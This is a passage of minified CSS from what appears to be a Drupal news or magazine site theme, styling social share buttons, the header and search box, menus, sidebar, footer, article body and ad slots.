6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.25);}.social-likes__widget_single{margin:0;}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f;}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px;}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd;}.social-likes__counter_single:after{border-right-color:#f6f6f6;}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,0.8);border-bottom-color:rgba(189,194,203,0.8);}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf;}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px;}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7;}.social-likes__counter_facebook:after{border-right-color:#f2f3f7;}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,0.8);border-bottom-color:rgba(158,186,204,0.8);}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4;}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px;}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5;}.social-likes__counter_twitter:after{border-right-color:#f2f8fc;}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,0.8);border-bottom-color:rgba(179,179,179,0.8);}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc;}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px;}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2;}.social-likes__counter_plusone:after{border-right-color:#f9f9f9;}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,0.95);border-color:#1e65a5;border-color:rgba(11,84,153,0.8);border-bottom-color:rgba(3,27,48,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,0.99);border-color:#094984;border-bottom-color:#031b30;}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d;}.social-likes__counter_mailru:after{border-right-color:#fff1c2;}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px;}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,0.95);border-color:#4d84c1;border-color:rgba(78,131,193,0.8);border-bottom-color:rgba(52,88,127,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,0.99);border-color:#5788be;border-bottom-color:#3b6798;}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4;}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3;}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,0.95);border-color:#d99c27;border-color:rgba(217,154,38,0.8);border-bottom-color:rgba(197,137,7,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.12);}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,0.99);border-color:#f0b22c;border-bottom-color:#c59121;}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px;}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53;}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be;}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px;}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,0.6);border-bottom-color:rgba(153,153,153,0.6);}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px;}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae;}.social-likes__counter_pinterest:after{border-right-color:#fff5f6;}.social-likes{margin-bottom:20px;margin-top:5px;}#block-views-similar-entries-block-3{width:98%;clear:both;}.node-article div.contextual-links-wrapper,.node-shop div.contextual-links-wrapper{max-width:120px;}.node-article div.contextual-links-wrapper ul.contextual-links,.node-shop div.contextual-links-wrapper ul.contextual-links{max-width:120px;}.poll .title{font-weight:bold;margin-bottom:2px;}.poll .bar .foreground{background-color:#777;}#block-views-similar-entries-block-3{width:100%;clear:both;}.relatedaft{font-size:16px;font-weight:bold;line-height:1.55em;margin:15px 0 10px;}.relatedaft a{font-weight:normal;}.relatedaft img{position:relative;top:4px;border:0;box-shadow:none;margin:0 5px 0 0;padding:0;}#block-block-2 textarea{max-width:37%;}.font18{font-size:18px;}.font16{font-size:16px;}.sidebar-second .region-sidebar-second .block.fixed-sb{position:fixed !important;top:50px;max-width:240px;}.sidebar-second .region-sidebar-second .block.fixed-sb:after{height:0;}@media all and (max-width:940px){.fixed-sb,#block-block-4{position:relative;display:none !important;}}#content_rb_15400 .display-close{color:#bbb !important;border:1px solid #bbb;background:#fff !important;font-size:22px !important;width:23px !important;height:22px !important;border-bottom-style:none;right:1px !important;font-family:arial;}#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{left:0px;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:10px;}#content_rb_15400 .table.horizontal a.table-cell .content > *{vertical-align:top;}#content_rb_15400 .table a.table-cell .content .text{padding-top:5px;}@media all and (max-width:319px){#content_rb_15400{display:none !important;}}@media all and (max-height:400px){#content_rb_15400{display:none !important;}}@media all and (max-width:768px){#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{height:100px !important;}#content_rb_15400 .title{font-size:15px !important;line-height:1.15em;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:0;}}@media all and (max-width:960px){#topads #__ table tr:nth-child(2){display:none;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:340px){.adaptmid{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:340px){.adapttop{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;}@media (max-width:900px){.gtoplink{width:600px;height:100px;}}@media (max-width:600px){.gtoplink{width:500px;height:100px;}}@media (max-width:500px){.gtoplink{width:336px;height:150px;}}@media (max-width:360px){.gtoplink{width:300px;height:150px;}}.rklmid{margin:10px 0;}#rklbot{margin-bottom:15px;}.rklfooter{margin-top:15px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/magz/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}.rules-link-publish{float:right;min-height:30px;width:50%;text-align:right;}.rules-link-dorabotkra_redaktoru{display:inline-block;width:50%;min-height:30px;}.rklmid .rkl-zaglushka{background:#c1e6b5;font-size:18px;height:170px;text-align:center;vertical-align:middle;padding-top:70px;}*{box-sizing:border-box;}*:before,*:after{box-sizing:border-box;}body{font-family:'roboto',sans-serif;font-weight:normal;font-size:16px;line-height:1.4;color:#000;margin:0;}a,a:link,a:active{color:#0270d9;text-decoration:none;outline:none;}a:hover,a:link:hover,a:active:hover{text-decoration:underline;}input[type="text"],input[type="password"]{background:#f3f4f3;border:none;border-radius:0;color:#000;font-size:15px;line-height:20px;font-family:"verdana",sans-serif;padding:10px 10px;height:40px;outline:none;}textarea{border:none;border-radius:0;background:#f3f4f3;color:#000;width:100%;font-size:15px;font-family:"verdana",sans-serif;padding:10px 10px;resize:none;outline:none;}input::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{color:#bbb !important;}textarea::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{color:#bbb !important;}.form-actions{text-align:right;}@media screen and (max-width:599px){.form-actions{text-align:left;}}.form-actions input.form-submit{border:none;background:#000;color:#fff;font-size:15px;text-transform:uppercase;font-family:"ubuntu",sans-serif;background:#000;font-weight:normal;padding:10px 20px 10px;height:40px;border-radius:0;width:210px;margin:0 10px 10px 0;}.form-actions input.form-submit:last-child{margin-right:0;}.form-actions input.form-submit:hover{opacity:0.9;}.form-actions input::-moz-focus-inner{border:0;padding:0;}h1,h2,h3,h4{font-family:'ubuntu',sans-serif;}h1{font-size:35px;margin:20px 0;line-height:1.1;font-weight:600;}@media screen and (max-width:599px){h1{font-size:28px;}}h1.page__title{margin:10px 0 20px;}h2{font-size:28px;font-weight:500;margin:30px 0 15px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h2{font-size:24px;}}h3{font-size:17px;font-weight:500;margin:20px 0 10px;line-height:1.2;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){h3{font-size:17px;}}h4{font-size:17px;font-weight:600;margin:15px 0 10px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h4{font-size:16px;}}strong,b{font-weight:bold;}form tbody{border:none;}#page{max-width:100%;}.container{max-width:1025px;margin:0 auto;padding:0 10px;}#admin-menu{box-shadow:none;}@media screen and (max-width:1024px){#admin-menu{display:none !important;}}html body.admin-menu{background-position:50% 29px;}@media screen and (max-width:1024px){html body.admin-menu{margin-top:0 !important;background-position:50% 0;}}#header{padding:22px 0 22px;}#header:before,#header:after{content:"";display:table;}#header:after{clear:both;}@media screen and (max-width:1024px){#header{padding:10px 0;}}@media screen and (max-width:899px){#header{padding:10px;}}@media screen and (max-width:479px){#header{padding:10px 0;}}#header .header-l{float:left;margin:0 10px 0 0;}@media screen and (max-width:1139px){#header .header-l{margin-right:10px;}}@media screen and (max-width:599px){#header .header-l{margin-right:10px;}}#header .header-l #logo{width:auto;height:39px;display:block;float:left;margin:2px 50px 0 0;}@media screen and (max-width:1024px){#header .header-l #logo{margin-right:40px;}}@media screen and (max-width:599px){#header .header-l #logo{margin:0 10px 0 0;width:auto;}}#header .header-l #logo img{max-width:100%;height:auto;float:left;}#header .header-l #logo .logo-txt{margin-left:55px;padding-top:3px;font-size:23px;line-height:32px;display:block;color:#000;}#header .header-l #logo .logo-txt .sitename{padding-top:3px;font-size:23px;line-height:1.1;}@media screen and (max-width:479px){#header .header-l #logo .logo-txt .sitename{padding-top:14px;}}#header .header-l #site-slogan{color:#777;font-size:14px;font-weight:normal;float:left;padding-top:15px;}@media screen and (max-width:1024px){#header .header-l #site-slogan{font-size:13px;}}@media screen and (max-width:767px){#header .header-l #site-slogan{clear:left;margin:-20px 0 0 51px;}}@media screen and (max-width:479px){#header .header-l #site-slogan{display:none;}}#header .toggler{font-weight:500;padding:5px;height:34px;margin-top:3px;font-size:20px;line-height:24px;cursor:pointer;display:none;float:right;font-family:"ubuntu";color:#0270d9;}@media screen and (max-width:1024px){#header .toggler{display:block;}}@media screen and (max-width:767px){#header .toggler{margin-top:8px;}}@media screen and (max-width:479px){#header .toggler{margin-top:3px;}}#header .toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:4px;}@media screen and (max-width:599px){#header .toggler .toggler-icon{margin:0;}}#header .toggler .toggler-icon .toggler-icon-bar,#header .toggler .toggler-icon .toggler-icon-bar:before,#header .toggler .toggler-icon .toggler-icon-bar:after{background:#0270d9;display:block;height:3px;margin-bottom:3px;width:24px;}#header .toggler .toggler-icon .toggler-icon-bar::before,#header .toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}#header .toggler .toggler-icon .toggler-icon-bar:before{top:20px;}#header .toggler .toggler-icon .toggler-icon-bar:after{top:12px;}@media screen and (max-width:599px){#header .toggler span{display:none;}}#header #gsearch-block{float:right;}@media screen and (max-width:1024px){#header #gsearch-block{width:100%;margin:12px 0 0;}#header #gsearch-block:before,#header #gsearch-block:after{content:"";display:table;}#header #gsearch-block:after{clear:both;}}#header #gsearch-block table.gsc-search-box{margin:0 !important;}#header #gsearch-block form.gsc-search-box{border:none;border-radius:0;height:40px;position:relative;width:290px;margin:0 !important;}@media screen and (max-width:1024px){#header #gsearch-block form.gsc-search-box{width:100%;}}#header #gsearch-block form.gsc-search-box td.gsc-input{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box{border:none !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50{margin:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_a{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_b{display:none;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1{border:none !important;height:40px !important;width:100%;text-transform:none !important;border-radius:0 !important;padding:5px 10px 5px 15px !important;background-position:10px 50% !important;background:#f3f4f3 !important;color:#333 !important;text-indent:0 !important;font-size:12px;font-family:verdana,sans-serif !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button{width:52px !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button{background:#f3f4f3 url(/sites/all/themes/magz/images/search.png) 50% 50% no-repeat;width:52px;border-radius:0 !important;height:40px;position:absolute;right:0px;top:0px;border:none;display:block;text-indent:-9999em;padding:0 !important;min-width:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button svg{display:none;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:hover,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:focus,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:active{background-color:#6bba47;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-webkit-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-ms-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-webkit-input-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-ms-input-placeholder{color:#717171 !important;}#header #gsearch-block .gsc-clear-button{display:none;}nav.topmenu{z-index:10;position:relative;border-width:3px 0 1px;border-style:solid;border-color:#d3d4d5;}nav.topmenu:before,nav.topmenu:after{content:"";display:table;}nav.topmenu:after{clear:both;}@media screen and (max-width:1024px){nav.topmenu{display:none;position:absolute;top:53px;width:auto;min-width:250px;right:10px;background:#0270d9;z-index:1;border:none;}nav.topmenu.active{display:block;}}@media screen and (max-width:1024px){nav.topmenu .container{padding:0;}}nav.topmenu #block-system-main-menu{margin:0;}nav.topmenu #block-system-main-menu > ul.menu{padding:0;margin:0;}nav.topmenu #block-system-main-menu > ul.menu > li{display:block;float:left;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li{float:none;}}nav.topmenu #block-system-main-menu > ul.menu > li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{padding:15px 15px;display:inline-block;text-align:center;position:relative;line-height:14px;font-size:14px;font-weight:500;text-transform:uppercase;font-family:"ubuntu";text-decoration:none;z-index:1;color:#000;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{display:block;padding:12px 20px;font-size:16px;font-weight:600;color:#fff;text-align:left;}}nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{background:#f3f4f3;color:#0270d9;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{color:#fff;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:none;position:absolute;top:44px;left:0;padding:0;width:auto;background:#f3f4f3;min-width:200px;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:block;position:relative;top:auto;width:100%;box-shadow:none;background:#1482ea;border-width:1px 0 1px;border-color:#145b9f;border-style:solid;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li{display:block;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{display:block;padding:15px 25px;white-space:nowrap;line-height:23px;border-bottom:1px solid #d6d6d6;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{padding:5px 20px 5px 30px;border-bottom:1px solid rgba(255,255,255,0.2);color:#fff;font-family:"ubuntu";}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a:hover{text-decoration:underline;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li:last-child a{border-bottom:none;}nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{text-decoration:underline;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{background:none;box-shadow:none;opacity:.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover{}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{z-index:11;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{background:none;box-shadow:none;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover ul.menu{display:block;z-index:10;}#main{max-width:1025px;margin:0 auto;padding:15px 10px 20px;}#main:before,#main:after{content:"";display:table;}#main:after{clear:both;}@media screen and (max-width:899px){#main{padding:0 0 20px;}}#main #content{width:100%;float:left;margin:0;padding:0;}#main #content .content-inner{margin:0 320px 15px 0;}@media screen and (max-width:899px){#main #content .content-inner{margin-right:0;box-shadow:none;padding:0 20px;}}@media screen and (max-width:479px){#main #content .content-inner{padding:10px;}}#main .sidebars{margin-left:-290px;width:290px;float:right;background:#fcfcfc;padding:10px 20px 20px;box-shadow:0 0 7px rgba(0,0,0,0.15);}@media screen and (max-width:899px){#main .sidebars{margin-left:0;float:left;padding:10px 20px;box-shadow:none;border:none;background:none;}}@media screen and (max-width:479px){#main .sidebars{padding:10px;}}@media screen and (max-width:399px){#main .sidebars{width:100%;}}.sidebar-second .region-sidebar-second{margin:0;width:100%;float:none;padding:0;}.sidebar-second .region-sidebar-second .block{margin-bottom:35px;padding-bottom:35px;position:relative;}.sidebar-second .region-sidebar-second .block:after{content:"";display:block;position:absolute;height:2px;width:84px;left:50%;margin-left:-42px;bottom:0;background:#999;}.sidebar-second .region-sidebar-second .block:last-child:after{display:none;}.sidebar-second .region-sidebar-second .block .block__title{font-size:17px;font-family:"ubuntu";font-weight:500;text-transform:uppercase;text-align:center;padding:5px 0 15px;}.sidebar-second .region-sidebar-second .block ul.links{margin:10px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul{padding:0;margin:0;position:relative;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li{margin:15px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span{color:#777;font-size:16px;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span:before{content:"-";margin-right:5px;display:inline-block;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover:before{text-decoration:none;}.sidebar-second .region-sidebar-second .block ul.menu{padding:0;margin:10px 0 0;}.sidebar-second .region-sidebar-second .block ul.menu li{display:block;border-bottom:2px solid #f1f0f0;}.sidebar-second .region-sidebar-second .block ul.menu li a,.sidebar-second .region-sidebar-second .block ul.menu li span > span{color:#000;font-size:17px;position:relative;padding:15px 14px;display:inline-block;}.sidebar-second .region-sidebar-second .block ul.menu li a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block ul.menu li:last-child{border-bottom:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu{padding:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li{list-style:none;margin:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li div{display:inline;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a{text-decoration:none;position:relative;padding-left:33px;text-transform:uppercase;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:hover{color:#0270d9;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:before{content:"";display:block;position:absolute;background:url(/sites/all/themes/magz/images/icons.png) 0 -269px no-repeat;left:0;top:50%;margin-top:-15px;width:26px;height:30px;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) a:before,.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) span:before{background-position:0 -324px;}.sidebar-second .region-sidebar-second .block#block-poll-recent{margin:10px 0;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;font-weight:400;border:none;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit:hover{text-decoration:none;opacity:.9;}.sidebar-second .region-sidebar-second .block#block-menu-menu-rightmenu{margin-top:0;}#footer-wrapper{border-top:3px solid #d3d4d5;padding:20px 0 15px;background:#fff;}#footer-wrapper #footer{padding:0;}@media screen and (max-width:479px){#footer-wrapper #footer{padding:0;}}#footer-wrapper #footer #block-block-1{margin-bottom:0;}#footer-wrapper #footer #block-block-1:before,#footer-wrapper #footer #block-block-1:after{content:"";display:table;}#footer-wrapper #footer #block-block-1:after{clear:both;}@media screen and (max-width:599px){#footer-wrapper #footer #block-block-1{margin-bottom:0;}}#footer-wrapper #footer #block-block-1 .footer-l{float:left;width:310px;}@media screen and (max-width:1024px){#footer-wrapper #footer #block-block-1 .footer-l{width:250px;}}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-l{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-l p{margin:0 0 7px;}#footer-wrapper #footer #block-block-1 .footer-l p.copy{font-family:"ubuntu";font-weight:500;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link{font-size:15px;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a{text-decoration:underline;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a:hover{text-decoration:none;}#footer-wrapper #footer #block-block-1 .footer-c{float:left;width:530px;font-size:12px;padding-top:3px;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-c{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-r{float:right;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-r{width:100%;float:left;margin-bottom:10px;}}#toc{margin:0 0 0 260px;padding:0px 20px 10px 0;border:none;text-align:left;border:none;border-radius:0;}#toc.toc{background-color:#fff;}@media screen and (max-width:599px){#toc{padding:10px;width:100%;margin:0 0 10px;}}#toc .toc-title{font-size:14px;text-transform:uppercase;font-weight:normal;font-family:"verdana";text-align:left;}#toc .toc-list ul{padding:5px 0 5px;margin:0;list-style-type:none;}#toc .toc-list ul li{margin:7px 0;padding:0;position:relative;list-style-type:none;counter-increment:list;}#toc .toc-list ul li:before{content:counter(list,decimal) ". ";color:#777;}#toc .toc-list ul li a{font-size:14px;color:#0270d9;}#toc .toc-list ul li a:hover{text-decoration:#underline;}#toc .toc-list ul li:before{top:9px;color:#0270d9;}.node-heading{margin:5px 0 10px;}.node-heading .node-author{margin-right:20px;color:#717171;}.node-heading .node-author:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background:url(/sites/all/themes/magz/images/userpic.png) 0 0 no-repeat;opacity:0.7;margin-right:2px;}.node-heading .node-author a{color:#717171;}.node-heading .read-time{margin-right:18px;color:#717171;}.node-heading .read-time:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/read-time.png) 0 0 no-repeat;margin-right:4px;opacity:0.8;}.node-heading .node-views{color:#717171;}.node-heading .node-views:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/eye.png) 0 0 no-repeat;margin-right:4px;opacity:0.7;}.node-heading .google-analytics-counter{color:#717171;}.node .field-type-image{float:left;margin:2px 20px 10px 0;}@media screen and (max-width:599px){.node .field-type-image{float:none;width:100%;}}.node > ul{padding:0 0 0 25px;margin:20px 0;}@media screen and (max-width:479px){.node > ul{padding-left:10px;}}.node > ul li{margin:15px 0;display:block;padding:0 0 0 20px;position:relative;}.node .field-name-body > ul li:before{content:"";display:block;width:5px;height:5px;position:absolute;left:0px;top:9px;background:#999;border-radius:50%;}.node .field-name-body ol{counter-reset:item;padding:0 0 0 25px;list-style:none;margin:20px 0;}@media screen and (max-width:479px){.node .field-name-body ol{padding-left:10px;}}.node .field-name-body ol li{margin:15px 0;padding:0 0 0 20px;position:relative;}.node .field-name-body ol li:before{content:counter(item,decimal) ")";box-sizing:border-box;counter-increment:item;left:0;position:absolute;top:0;font-family:"ubuntu";font-weight:400;font-size:16px;color:#999;}.node .field-name-body p{margin:0 0 15px 0;}.node .field-name-body table{border:1px solid #bfbfbf;}@media screen and (max-width:599px){.node .field-name-body table{font-size:14px;}}.node .field-name-body table tr th{padding:10px;border:1px solid #bfbfbf;}.node .field-name-body table tr td{border:1px solid #bfbfbf;padding:4px 